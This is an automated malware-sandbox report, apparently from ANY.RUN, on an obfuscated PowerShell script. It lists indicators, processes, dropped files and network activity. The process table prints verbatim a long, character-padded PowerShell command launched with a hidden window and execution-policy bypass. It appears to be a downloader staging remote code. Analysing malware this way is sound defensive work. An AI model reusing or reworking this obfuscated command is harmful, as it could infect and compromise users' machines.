| File name: | _d8665f212c4158ec94a605f14152dec5223abac510c521ef4e1410b3c531054d.txt |
| Full analysis: | https://app.any.run/tasks/052b6f48-fb0d-4418-b64d-a68711b34469 |
| Verdict: | Malicious activity |
| Analysis date: | November 03, 2025, 08:32:05 |
| OS: | Windows 10 Professional (build: 19044, 64 bit) |
| Indicators: | |
| MIME: | text/plain |
| File info: | ASCII text, with very long lines (6075), with no line terminators |
| MD5: | 47A2265DBCA00C782CE26E2F38A7B9D1 |
| SHA1: | 8A29E0E8BD9374D9276D2D05EEC2FF6E48692584 |
| SHA256: | D8665F212C4158EC94A605F14152DEC5223ABAC510C521EF4E1410B3C531054D |
| SSDEEP: | 96:buLu6p2WsE2xcftRW3tKfiY7v2r8qdCLb08ZUwNOUUKFx823z9iGdUhsPho:C66p27h2ftQIfLOr8mOA8fNOUU0x825W |

MALICIOUS
Bypass execution policy to execute commands
- powershell.exe (PID: 7520)
Run PowerShell with an invisible window
- powershell.exe (PID: 7668)
SUSPICIOUS
Application launched itself
- powershell.exe (PID: 7520)
Escape characters obfuscation (POWERSHELL)
- powershell.exe (PID: 7668)
Get information on the list of running processes
- powershell.exe (PID: 7520)
Base64-obfuscated command line is found
- powershell.exe (PID: 7520)
Starts POWERSHELL.EXE for commands execution
- powershell.exe (PID: 7520)
INFO
Reads the software policy settings
- slui.exe (PID: 6128)
Checks proxy server information
- slui.exe (PID: 6128)
Script raised an exception (POWERSHELL)
- powershell.exe (PID: 7668)
Find more information about signature artifacts and mapping to MITRE ATT&CK™ MATRIX at the full report
Total processes
148
Monitored processes
4
Malicious processes
0
Suspicious processes
2
Behavior graph
Click at the process to see the details
Process information
PID | CMD | Path | Indicators | Parent process | |||||||||||
|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|---|
| 6128 | C:\WINDOWS\System32\slui.exe -Embedding | C:\Windows\System32\slui.exe | svchost.exe | ||||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows Activation Client Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7520 | "C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe" -ep bypass C:\Users\admin\Desktop\_d8665f212c4158ec94a605f14152dec5223abac510c521ef4e1410b3c531054d.txt.ps1 | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | explorer.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7528 | \??\C:\WINDOWS\system32\conhost.exe 0xffffffff -ForceV1 | C:\Windows\System32\conhost.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Console Window Host Exit code: 0 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
| 7668 | "C:\WINDOWS\System32\WindowsPowerShell\v1.0\powershell.exe" -windowstyle hidden "del 'vrngendes';function Unvituperatively (='checkrytters',='clickers'){ ;=3;do { +=[];+=4;Out-Host}until (![])}function Impinging (){.() ()}=[Nullable[int]]0;=Unvituperatively ' ==ntt e///TRR .&&&W<<<E';+=Unvituperatively ':::Bv,vc,PPl ||IMMMEcccN++ T';=Unvituperatively 'EEEM;;;o ,+z z i~~~lQQQl// aJJJ/';=Unvituperatively 'nnnT|||l===sooo1|.|2';=' ##[%%%% NiiiE FFt---.XXXsDDDemmmr^^^V H i &&cTTTe,qqPhhhO YYiWWWNvvvTWWWmttta---nuuuaoooG %%%%E,hhRI I] ??: II: zzsv,vEss.cPPPU-,-RrrrigggTI.Iy < P ppR AAoS ST ==O kkCii o##,Ljjj=!!!$ MMMGG EZZZN qqNWW efffSzz,KyyyEdddltttIqqqGtttg ++Rtt.EI IlGGGs >>e';+=Unvituperatively ' L 5.ll. mm0qq. ZZZ( JJW !!iy ynFFFdsssoww,wooosrrr AA Ngg,TBB. __,1ttt0yyy.oo,0f,f; L S,SW+++iCCCnlll6QQQ4VV ;I I yyyx NN6 < 4YYY;:.: PP rTTTvwww: TT1 MM4_ _4SS .x x0fff) xx *.*G? ?epppcqqqkwwwoBB /PPP2nnn0y y1 TT0bb,0U U1+++0 >>1iii .AF AAiQQ rMM.eT,Tf,wwo mmx___/XX 1 KK4www4>>>.T T0';=Unvituperatively ' mmU<<<s ccekkkRiii-.MMaIIIGgg.E.TTN&& T';=Unvituperatively ' kh k t Bt&&&p __sFF.:PPP/ OO/ oob aaa TTf M.yeeeb###e .|ixxxa //7HHHi## s|| tooofFFFz # u # ps s2***v---i KK5VVVvqqqyIIIcs s5&&&rVVV3 d,qlll3j ju__.oooo2qqqxEEEipppkaaaujjjxNNNb YYpRRRnb b7<< fDD 6~~~7LLLpaa kUUUqiiicTTT4;;;v/ /d ||2 lljNN.iZZ mhhhswww4y ybsssnrrr4|||.===ibbbppp.f^^^sPPP. ,^wggg3F Fsyyy. bblKKKisssn Y.k%%%%%%/ ==Sgggex.xlYYYd~~~s ,leQQQe;;;n Y,. yypzzzs>> m';=Unvituperatively 'BB.>';=Unvituperatively ' r.i vvEU Ux';='cack';='\Hastvrks.Mod';Impinging (Unvituperatively ' WWOXXXuEEET .j-|| hLLLoOOOsqqqtRR ;xx $ ##g^^^l |o ??B<<<a:::l gg:BBBK ,AbMMME ||N.hhHoooALLLV FFn= =E DDRGGG= .i$ iie uun Bviii: rraFFFp__ PeeedWWWauuutRRRAGGG+JJJ.K|||aNN,l&&&dFFFY!!!rfffA wwF|||LlllELLLJcc R CCI zzN.~~G');Impinging (Unvituperatively '###oEEEU___TTTT-bbbH~~~oPPPSQQ tCCC;JJJ^^Gxxxl UUOMMMB VVayyylBBB:iiiosssVGGGE BBr EEhUUUAv.vn^^^d AALXXXefffDGG =ZZ.$ kkAfffnF,Fe,PPn.vvSyyy.XX sy ypTT lllli B tttt(/ /$.EEaCCCT ZZtdd.rYYYa.ZZKkkkt+++icccv m.ImmmT ggEAAAt|,|6^^^8^^^)');Impinging (Unvituperatively );='underhorsing';=[];='gavottens';=(Unvituperatively '---OqqqU.||tVVV-~~~hww Ov vS ZZtr r;WWW G>>>Lmm oE.EBoooakkklZZZ: F b ssrBBBU---GNN,eSSSR OOS ppkCCCR !!meeeENN n|||e ~~=AAAnzz,E:::wsss-HHHO%%%%%%bwwwj<<<e TTC.--t mm M Msss,yNNNS SSTll e___M%% %%. dd$ FFs ITEEEAjjjTGGGS<<<tvvvI~~ LBBBS !!kRRRucccDqqqdii.EJJJt');Impinging ();Impinging (Unvituperatively 'nnnTrue??bnn r Lu%%%%%%gCCCe! !r __sG Gk;;;r RRm<<<e yyn XXeuuu. h,HJJJe<.<a __d|| eY,Yr# #s kk[z z$ __mqqqo.CCl .glT.Ti .=f,nni-- eQQQrL Lsttt].===: : dEEEiFFFs///r|,|e!!!avv l---iSSSsWWWefffs');=Unvituperatively 'L LdYY OmmmWyy n';+=Unvituperatively 'rr.l .cO.XXArrrd%%%%%%foo i OOlfffE';=Unvituperatively ' KK$ !!bS,Sr///uaa g ++eyyyrOOOs ?ksssr ++mAAAe Yn%%%%%%eUUU.NN $===aQQQn***idddsFFFoFFFsnnnt,wwavvvmHHHi f n,IIoyy u ##s:::.OOOI%%%% n ::v|| oIIIkgggeGGG(EE $ >at,tnrrre ggn.;;s & ,YYY CwYYYoaaao AAlrrrskkkk.YYi&&&nooo2 pp7 qq)';=;del 'beboelseshuse';Impinging (Unvituperatively 'fffoHH uXXXt p -:::hVVVott.s;;;T= =; ==f7f81a39-5f63-5b42-9efd-1f13b5431005amp;&&G.WWlRRRoxxxbjj Af.fliii:ooobJJ.I==,T JJt ##e ffRBBBw^ ^EJJJEwwwDp p=DDD(+++tT.TeFFFSwwwT|||- GpUUUAE EtoooH ~~ vvv ddO.PPOeeel VVS,CCk&&&iXXXn&&&2 rr7l l)');del 'ubrdelig';while ((!)) {Impinging (Unvituperatively '.HHO_._ukkktYYY- V Hzzzob bs ##tppp;w w$ ddg>>>l>>>oAAAb,VVa;; l kk:UUUA ||n~~~t &&ix,xc WWoHH m|||mMMMe:: rll cKKKi.VVagggl gi,OOtmmmy P=q q Ty^^^o===i ddnD.Dg') ;Impinging ;Impinging (Unvituperatively ' CC[|.|tF.Fh qqR,WWE,&&AU Ud FFicccNgggGJJ,. At~~~hbbbR R,et tavv,d;;;]>>,:///:hhhSJJJLdddEbbbE^^^pnnn(aaa3hhh7 E5___0a.a)');Impinging (Unvituperatively 'aaaoWWWUnnntkkk-pppH ?oh hS **Tccc;.yy cl -OooobSSSA=.=l&&&:TTTbCCCiRRRtBBBt f.EpppR __wj jEfffepppD== =III(,!!Tb bEhhhSYYYtzz -bbbp===aeeet FFHWWW ??.w ||ODDDo???L aaSpp k xxiGGGNUUU2>>>7~~~)') ;Impinging (Unvituperatively '===OVVVun,nTGGG-bbbHxxxO KKsgggT ,W;qqq g,vvlIIIo ,Nb %%%%ahhhL|||:NNNc___I&& t***ybbbf ,>iIIIeWWWd j,=XXX$ ooG&&&L&& o%%%%%%b UUA O l;;;: ,pUuuuay ymccce== R++ IcccKyyyArrrNVV s^ ^KEEE+eee+ uu%%UUU$ !!ohhhv YYE~~~rzzzhZZZA---neeeDXXXlJJJellld YY. nnC%%%%%%o.IIu ##nXXXt') ;=[]}=219711;=30896;Impinging (Unvituperatively '.DDOIIIUGGGt&&&-!!!H AAO .%%sJJJT jj; =$ ::G,FFlHHHon.nB+++aWWWlCCC:NN t___EBB Rk kM^^ i Z Nttta+++ldd.IMMMsWWWE >>dqqq8 XX5|.| nnn=^^^ nnG PPE,nnt ~~-UU.cbbbOl,lN <<t:::e vN:::t || c,c$.mmw///OUUUObbblrrrS ttk***izzzNggg2VV 7');Impinging (Unvituperatively ' ooO mmuRRRt AA-VVVH e.ogg s BBt II; pp$~~~gppplvvvo.FFbe,eaXXXl%%%%%%:bbbWqq.etttihhhr //dUUUl FFe===sOOOs///nvvveHH.s eesq.q .>>= // __ [<<<S###y:::sSSSt^^.eXXXm___.~~ CVVVoHHHn QQvBBBe^^^rH Ht?,?]vv.:kkk:+++F UUr,//o:: m///B===a;;;s HHe???6X X4bbbSr rtOOOr WWicc,nJJJgJ J(FFF$ DDtcccee.erSS.mss i,XXnKK,a& &lc ciBB s IIe vvd i 8VV.5qqq)');Impinging (Unvituperatively '.~~O ::u^^^TXXX-???h-- o bbsmm,T ##;__ IgsssLsssO,--BJJ A z lqqq: KKU VVnQQQD%% %%EeeeR j h~~~O %%%%rvvvs ++icccN vvG p h h=uuu FFF[~.~T?,?Ezzzx TTtccc.EE EOOONCCCC + ODDDd %%%%ipppn ++gss ]___:QQQ: ccaMMMS|||C_ _iww iXX .NNNgII eT TtAAAs~~~T ggr| |i_ _NDDDGfff(bbb ue ;;ipppR>>>D>>>L ddejjjSdddSz.zN#,#e UUSf.fS nn)');Impinging (Unvituperatively 'zzzo PPu,++tEEE- .ch X oFFFsccct___;Y Y BWWWaccclAAA:g,gTqqqAii MWWWB^^ U___r<<<A|||STTT=kk, JdLLLE XXr nnh TTO^^^R E s B I;;;N&&.g++..>>>sTTTu<<<bTTTsVVVt+++rJJ,i wwN G.g,>>(iii$ &&s ZZt---E ^N<<<Ei irXX s.xx,,UU$ ttCAAAeTTTMNNNB:::aooolNNNi nnsaaaTee nXXXd GGF ,YLeeey TTt???T.AAEuuur+++S///)');Impinging ;" | C:\Windows\System32\WindowsPowerShell\v1.0\powershell.exe | — | powershell.exe | |||||||||||
User: admin Company: Microsoft Corporation Integrity Level: MEDIUM Description: Windows PowerShell Exit code: 1 Version: 10.0.19041.1 (WinBuild.160101.0800) Modules
| |||||||||||||||
Total events
14 987
Read events
14 987
Write events
0
Delete events
0
Modification events
Executable files
0
Suspicious files
4
Text files
4
Unknown types
0
Dropped files
PID | Process | Filename | Type | |
|---|---|---|---|---|
| 7520 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_teicb4cu.rv2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7520 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms~RF162669.TMP | binary | |
MD5:00A03B286E6E0EBFF8D9C492365D5EC2 | SHA256:4DBFC417D053BA6867308671F1C61F4DCAFC61F058D4044DB532DA6D3BDE3615 | |||
| 7520 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\MHN690A2QRDGA2HUP00I.temp | binary | |
MD5:D94BDE46DDA395DC92959B00D29BDF2D | SHA256:5642BC70EAE92C5FEA70B33E8952FBD4BA744CAA4510516CEA1E987E6D29E17A | |||
| 7668 | powershell.exe | C:\Users\admin\AppData\Local\Microsoft\Windows\PowerShell\StartupProfileData-NonInteractive | binary | |
MD5:78F0BEA324E57C11D099C316BD1271E1 | SHA256:A6A332B9B1C4D74E866E8B2B96E136526EFD4DFF906562BC1F875723AC47C20B | |||
| 7520 | powershell.exe | C:\Users\admin\AppData\Roaming\Microsoft\Windows\Recent\CustomDestinations\590aee7bdd69b59b.customDestinations-ms | binary | |
MD5:D94BDE46DDA395DC92959B00D29BDF2D | SHA256:5642BC70EAE92C5FEA70B33E8952FBD4BA744CAA4510516CEA1E987E6D29E17A | |||
| 7520 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_5luzbpjp.wvq.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_rnh0ldqh.xe2.ps1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
| 7668 | powershell.exe | C:\Users\admin\AppData\Local\Temp\__PSScriptPolicyTest_wpohndva.kkm.psm1 | text | |
MD5:D17FE0A3F47BE24A6453E9EF58C94641 | SHA256:96AD1146EB96877EAB5942AE0736B82D8B5E2039A80D3D6932665C1A4C87DCF7 | |||
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
HTTP(S) requests
20
TCP/UDP connections
42
DNS requests
16
Threats
0
HTTP requests
PID | Process | Method | HTTP Code | IP | URL | CN | Type | Size | Reputation |
|---|---|---|---|---|---|---|---|---|---|
5596 | MoUsoCoreWorker.exe | GET | 200 | 23.55.110.193:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
1384 | svchost.exe | GET | 200 | 23.55.110.193:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
4384 | RUXIMICS.exe | GET | 200 | 23.55.110.193:80 | http://crl.microsoft.com/pki/crl/products/MicRooCerAut2011_2011_03_22.crl | DE | binary | 825 b | whitelisted |
— | — | POST | 200 | 20.190.159.64:443 | https://login.live.com/RST2.srf | US | xml | 11.1 Kb | unknown |
— | — | POST | 200 | 40.126.31.67:443 | https://login.live.com/RST2.srf | US | xml | 11.0 Kb | unknown |
— | — | GET | 200 | 135.232.92.137:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | US | compressed | 29.1 Kb | unknown |
— | — | GET | 200 | 40.69.42.241:443 | https://fe3cr.delivery.mp.microsoft.com/clientwebservice/ping | IE | — | — | unknown |
6940 | SIHClient.exe | GET | 200 | 95.101.149.131:80 | http://www.microsoft.com/pkiops/crl/Microsoft%20ECC%20Update%20Signing%20CA%202.3.crl | NL | binary | 401 b | whitelisted |
— | — | GET | 200 | 135.232.92.137:443 | https://slscr.update.microsoft.com/sls/ping | US | — | — | unknown |
— | — | GET | 200 | 135.232.92.137:443 | https://slscr.update.microsoft.com/SLS/%7B522D76A4-93E1-47F8-B8CE-07C937AD1A1E%7D/x64/10.0.19045.4046/0?CH=686&L=en-US&P=&PT=0x30&WUA=10.0.19041.3996&MK=DELL&MD=DELL | US | — | — | unknown |
Download PCAP, analyze network streams, HTTP content and a lot more at the full report
Connections
PID | Process | IP | Domain | ASN | CN | Reputation |
|---|---|---|---|---|---|---|
— | — | 192.168.100.255:137 | — | — | — | whitelisted |
1384 | svchost.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
5596 | MoUsoCoreWorker.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4384 | RUXIMICS.exe | 4.231.128.59:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
4 | System | 192.168.100.255:138 | — | — | — | whitelisted |
5596 | MoUsoCoreWorker.exe | 23.55.110.193:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
1384 | svchost.exe | 23.55.110.193:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
4384 | RUXIMICS.exe | 23.55.110.193:80 | crl.microsoft.com | Akamai International B.V. | DE | whitelisted |
5304 | svchost.exe | 20.190.160.2:443 | login.live.com | MICROSOFT-CORP-MSN-AS-BLOCK | NL | whitelisted |
5596 | MoUsoCoreWorker.exe | 40.127.240.158:443 | settings-win.data.microsoft.com | MICROSOFT-CORP-MSN-AS-BLOCK | IE | whitelisted |
DNS requests
Domain | IP | Reputation |
|---|---|---|
settings-win.data.microsoft.com |
| whitelisted |
google.com |
| whitelisted |
crl.microsoft.com |
| whitelisted |
login.live.com |
| whitelisted |
client.wns.windows.com |
| whitelisted |
slscr.update.microsoft.com |
| whitelisted |
www.microsoft.com |
| whitelisted |
fe3cr.delivery.mp.microsoft.com |
| whitelisted |
activation-v2.sls.microsoft.com |
| whitelisted |
nexusrules.officeapps.live.com |
| whitelisted |